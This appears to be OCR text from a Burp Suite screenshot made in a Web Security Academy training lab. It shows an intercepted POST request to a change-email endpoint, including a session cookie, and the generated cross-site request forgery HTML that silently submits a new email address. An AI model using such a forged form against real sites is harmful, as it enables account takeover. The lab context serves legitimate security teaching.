 CSRF PoC generator
Request to: https://ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net
Options
?
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net
3 Cookie: session=KgI8epZNr12wuQVKpe51Rc8nC2QIJTXc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="test&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate Test in browser Copy HTML Close